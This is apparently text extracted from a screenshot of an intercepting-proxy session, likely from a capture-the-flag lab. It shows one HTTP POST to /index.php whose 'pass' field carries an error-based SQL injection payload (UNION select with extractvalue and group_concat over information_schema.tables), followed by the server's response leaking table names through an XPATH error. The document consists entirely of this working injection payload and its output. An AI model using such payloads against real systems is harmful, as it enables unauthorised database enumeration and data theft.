 Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n Select ext
1 POST /index.php HTTP/1.1
2 Host: 188.166.173.208:31019
3 User-Agent: python-requests/2.18.4
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 128
9
10 pass=%1$') UNION select 1,
extractvalue(0x0a,concat(0x0a,(SELECT
group_concat(table_name) FROM information_schema.tables)))--
-#
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 13 Sep 2021 16:16:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.11
7 Content-Length: 54
8
9 XPATH syntax error: '
10 ALL_PLUGINS,APPLICABLE_ROLES...'